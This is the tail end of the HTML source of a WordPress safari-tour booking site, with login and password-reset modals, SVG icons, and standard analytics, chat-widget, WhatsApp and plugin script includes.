                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z" id="Shape"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                        </a>
                                    

                                    
                                    <!--<div id="st-google-signin3" class="btn_login_gg_link st_login_social_link"></div>-->

                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                    <a href="https://africareboundsafaris.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                           <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-656.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                    </a>
                                                            </div>
                        </div>
                    </div>
                    <div class="mt20 c-grey f14 text-center">
                        Already have an account?                         <a href="#" class="st-link open-login"
                           data-toggle="modal">Log In</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade" id="st-forgot-form" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document" style="max-width: 450px;">
            <div class="modal-content">
                <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                    </button>
                    <div class="modal-title">Reset Password</div>
                </div>
                <div class="modal-body">
                    <form action="" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_reset_password">
                        <p class="c-grey f14">
                            Enter the e-mail address associated with the account.                            <br/>
                            We'll e-mail a link to reset your password.                        </p>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email"
                                    placeholder="Email">
                            <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit"
                                    value="Send Reset Link">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="text-center mt20">
                            <a href="#" class="st-link font-medium open-login"
                                data-toggle="modal">Back to Log In</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6022a39c918aa261273d2b98/1eu3kumvs';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://africareboundsafaris.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>            <style>
                .vc_custom_1611815768254{background-color: #a9a9a9 !important;}            </style>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {

								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};

								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;

								/*
								 * Plugin
								 */

								$.scrollDepth = function(options) {

									var startTime = +new Date();

									options = $.extend({}, defaults, options);

									/*
									 * Functions
									 */

									function sendEvent(action, label, scrollDistance, timing) {
										if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
											return;
										}
											var paramName = action.toLowerCase();
	var fieldsArray = {
		send_to: 'G-X5NMKP3DQD',
		non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
		fieldsArray.scroll_timing = timing
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
										}

									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}

									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}

									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}

									function init() {
										bindScrollDepth();
									}

									/*
									 * Public Methods
									 */

									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};

									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.merge(options.elements, elems);

										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}

									};

									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.each(elems, function(index, elem) {

											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);

											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}

											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}

										});

									};

									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */

									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}

									/*
									 * Scroll Event
									 */

									function bindScrollDepth() {

										scrollEventBound = true;

										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */

											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,

												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),

												/* Timing */
												timing = +new Date - startTime;

											checkMarks(marks, scrollDistance, timing);
										}, 500));

									}

									init();
								};

								/* UMD export */
								return $.scrollDepth;

							}));

							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/traveler-export/assets/js/traveler-export.js" id="traveler-export-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.5" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://africareboundsafaris.com/wp-admin/admin-ajax.php","nonce":"a216acb34a","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.5" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/mapbox-custom.js" id="mapbox-custom-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.matchHeight.js" id="match-height-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.js" id="fotorama-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.js" id="ion-rangeslider-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/moment.min.js" id="moment-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.js" id="daterangepicker-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.nicescroll.min.js" id="nicescroll-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/sweetalert2.min.js" id="sweetalert2.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/markerclusterer.js" id="markerclusterer-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/select2.full.min.js" id="select2.full.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/mapbox/custom.js" id="custom-mapboxjs-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/send-message-owner.js" id="send-message-owner-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/flickity.pkgd.min.js" id="flickity.pkgd.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.mb.YTPlayer.min.js" id="mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.1.3/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/car-tranfer.js" id="car-tranfer-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/custom.js" id="custom-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/sin-tour.js" id="sin-tour-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://africareboundsafaris.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://africareboundsafaris.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://africareboundsafaris.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.6" id="sbi_scripts-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9085,"accountName":"Enquiries","avatar":"https://africareboundsafaris.com/wp-content/uploads/2020/04/eahpAsset-1@3x.png","title":"","number":"+254790613729","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","predefinedText":"","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"left","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6e0728ebb67d668afa587a54f804e703" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://africareboundsafaris.com/wp-includes/js/wp-emoji-release.min.js?ver=6e0728ebb67d668afa587a54f804e703"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://africareboundsafaris.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
